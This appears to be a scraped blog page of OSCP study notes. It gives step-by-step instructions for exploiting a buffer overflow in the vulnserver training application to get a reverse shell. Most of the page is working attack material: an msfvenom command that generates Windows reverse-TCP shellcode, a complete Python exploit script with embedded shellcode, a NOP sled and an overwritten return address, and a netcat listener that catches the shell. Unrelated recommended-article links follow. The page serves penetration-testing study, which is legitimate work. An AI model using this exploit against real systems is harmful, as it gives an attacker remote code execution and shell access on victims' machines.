OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root
1.Generate the shellcode on Kali Linux. LHOST is the IP of Kali Linux.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.XXX LPORT=4444 EXITFUNC=thread -f c -a x86 --platform windows -b "\x00"
2. Write the exploit.py and chmod the 777 right. (connect to the target windows os)
#!/usr/bin/python
import socket
import sys
exploit = (
"\xb8\x34\x3e\xee\x05\xd9\xcd\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x52\x31\x42\x12\x03\x42\x12\x83\xde\xc2\x0c\xf0\xe2\xd3\x53"
"\xfb\x1a\x24\x34\x75\xff\x15\x74\xe1\x74\x05\x44\x61\xd8\xaa"
"\x2f\x27\xc8\x39\x5d\xe0\xff\x8a\xe8\xd6\xce\x0b\x40\x2a\x51"
"\x88\x9b\x7f\xb1\xb1\x53\x72\xb0\xf6\x8e\x7f\xe0\xaf\xc5\xd2"
"\x14\xdb\x90\xee\x9f\x97\x35\x77\x7c\x6f\x37\x56\xd3\xfb\x6e"
"\x78\xd2\x28\x1b\x31\xcc\x2d\x26\x8b\x67\x85\xdc\x0a\xa1\xd7"
"\x1d\xa0\x8c\xd7\xef\xb8\xc9\xd0\x0f\xcf\x23\x23\xad\xc8\xf0"
"\x59\x69\x5c\xe2\xfa\xfa\xc6\xce\xfb\x2f\x90\x85\xf0\x84\xd6"
"\xc1\x14\x1a\x3a\x7a\x20\x97\xbd\xac\xa0\xe3\x99\x68\xe8\xb0"
"\x80\x29\x54\x16\xbc\x29\x37\xc7\x18\x22\xda\x1c\x11\x69\xb3"
"\xd1\x18\x91\x43\x7e\x2a\xe2\x71\x21\x80\x6c\x3a\xaa\x0e\x6b"
"\x3d\x81\xf7\xe3\xc0\x2a\x08\x2a\x07\x7e\x58\x44\xae\xff\x33"
"\x94\x4f\x2a\x93\xc4\xff\x85\x54\xb4\xbf\x75\x3d\xde\x4f\xa9"
"\x5d\xe1\x85\xc2\xf4\x18\x4e\xe7\x08\x22\xe3\x9f\x0a\x22\xea"
"\x03\x82\xc4\x66\xac\xc2\x5f\x1f\x55\x4f\x2b\xbe\x9a\x45\x56"
"\x80\x11\x6a\xa7\x4f\xd2\x07\xbb\x38\x12\x52\xe1\xef\x2d\x48"
"\x8d\x6c\xbf\x17\x4d\xfa\xdc\x8f\x1a\xab\x13\xc6\xce\x41\x0d"
"\x70\xec\x9b\xcb\xbb\xb4\x47\x28\x45\x35\x05\x14\x61\x25\xd3"
"\x95\x2d\x11\x8b\xc3\xfb\xcf\x6d\xba\x4d\xb9\x27\x11\x04\x2d"
"\xb1\x59\x97\x2b\xbe\xb7\x61\xd3\x0f\x6e\x34\xec\xa0\xe6\xb0"
"\x95\xdc\x96\x3f\x4c\x65\xb6\xdd\x44\x90\x5f\x78\x0d\x19\x02"
"\x7b\xf8\x5e\x3b\xf8\x08\x1f\xb8\xe0\x79\x1a\x84\xa6\x92\x56"
"\x95\x42\x94\xc5\x96\x46")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + exploit
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect = s.connect(('10.0.0.XXX',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
3. Open vulnserver on target windows os.

4. Execute the following command on the new window.
nc -nvlp 4444


5. Perform the exploit.py on Kali Linux. The gain the root right of the vulnserver.
OSCP Learning Notes - Buffer Overflows(5)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona) Mona Module Project website: https://github.com/corelan/mona 1. Downl ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- c++ UDP套接字服务器端代码示范
c++ UDP套接字服务器端代码示范 #include<winsock2.h> //包含头文件 #include<stdio.h> #include<windows.h& ...
- typedef 定义指针数组和数组指针及其使用。
#include<stdio.h> typedef char arr[][]; typedef char *name[]; // 指针数组 typedef char (*lan)[]; / ...
- JavaWeb网上图书商城完整项目-数据库操作工具类
1.首先安装数据库,在windows上安装和在unix上面安装环境不一样,我在自己的本地电脑上安装,安装成功之后,如果使用navicat远程工具访问,需要允许mysql远程能被访问 方法二.直接授权( ...
- disruptor架构三 使用场景更加复杂的场景
先c1和c2并行消费生产者产生的数据,然后c3再消费该数据 我们来使用代码实现:我们可以使用Disruptor实例来实现,也可以不用产生Disruptor实例,直接调用RingBuffer的api来实 ...
- 解Bug之路-中间件"SQL重复执行"
前言 我们的分库分表中间件在线上运行了两年多,到目前为止还算稳定.在笔者将精力放在处理各种灾难性事件(例如中间件物理机宕机/数据库宕机/网络隔离等突发事件)时.竟然发现还有一些奇怪的corner ca ...
- Python实用笔记 (1)字符串与编码
历史:Ascll-Unicode-UTF-8 对于单个字符的编码,Python提供了ord()函数获取字符的整数表示,chr()函数把编码转换为对应的字符: >>> ord('A') ...
- socketserver模块使用与源码分析
socketserver模块使用与源码分析 前言 在前面的学习中我们其实已经可以通过socket模块来建立我们的服务端,并且还介绍了关于TCP协议的粘包问题.但是还有一个非常大的问题就是我们所编写的S ...
- GDI+ 双缓冲实现
早前曾为此问题在CSDN发帖求助(GDI+ 如何使用双缓冲绘制图像),得到了一个GDI+下较可行的方法,虽然绘制效果比直接绘制要好一些,不过还不能跟GDI的双缓冲方式比肩. 现在,我终于找到了一个 ...
- Centos7 上安装FastDFS
Centos7 上安装 FastDFS 本文章摘抄于 风止鱼歇 博客地址:https://www.cnblogs.com/yufeng218/p/8111961.html 1.安装gcc(编译时需要 ...
- VSCode 使用 Settings Sync 同步配置和插件
简要说明: Settings Sync插件可以在不同的计算机同步VSCode配置和插件. 安装和配置 在VSCode的插件栏搜索settings sync并安装.在安装完成之后如果需要重新载入就点击重 ...
